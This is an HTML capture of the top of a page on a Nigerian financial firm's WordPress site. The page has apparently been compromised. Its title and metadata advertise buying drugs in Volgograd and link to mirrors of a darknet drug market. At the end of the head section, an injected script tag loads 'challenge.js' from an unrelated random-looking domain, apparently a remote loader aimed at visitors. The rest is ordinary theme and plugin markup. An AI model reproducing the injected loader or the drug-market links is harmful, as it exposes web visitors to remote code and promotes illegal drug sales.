

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5/
body_size: 12891
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Купить наркотики в волгограде &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/2763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b2%d0%be%d0%bb%d0%b3%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%b5/" />
<link rel='shortlink' href='https://fdcng.com/?p=2763' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Купить наркотики в волгограде"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizПроблемы, клиент имеет право провести"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b2%d0%be%d0%bb%d0%b3%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%b5/"/>

<meta itemprop="name" content="Купить наркотики в волгограде"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizПроблемы, клиент имеет право провести"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-2763 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
